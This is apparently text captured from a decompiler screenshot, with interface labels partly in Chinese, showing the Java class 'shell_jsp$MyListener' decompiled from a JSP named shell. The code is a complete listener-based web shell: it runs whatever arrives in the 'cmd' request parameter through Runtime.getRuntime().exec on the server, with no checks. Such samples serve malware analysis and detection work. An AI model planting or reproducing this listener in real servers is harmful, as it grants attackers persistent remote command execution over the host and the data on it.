 MyListener.class
输入
文件
MyListener.class
脚本
源代码
org.apache.jsp
shell_jsp$MyListener
this$0 shell_jsp
shell_jsp$MyListener(shell_jsp) void
requestDestroyed(ServletRequestEvent) void
资源文件
Summary
shell_jsp$MyListener ×
package org.apache.jsp;
import jakarta.servlet.ServletRequest;
import jakarta.servlet.ServletRequestEvent;
import jakarta.servlet.ServletRequestListener;
/* loaded from: MyListener.class */
25 public class shell_jsp$MyListener implements ServletRequestListener {
final /* synthetic */ shell_jsp this$0;
26 public shell_jsp$MyListener(shell_jsp shell_jspVar) {
27 this.this$0 = shell_jspVar;
}
29 public void requestDestroyed(ServletRequestEvent sre) {
30 ServletRequest request = sre.getServletRequest();
31 String cmd = request.getParameter("cmd");
32 if (cmd != null) {
try {
34 Runtime.getRuntime().exec(cmd);
} catch (Exception e) {
36 e.printStackTrace();
}
}
}
}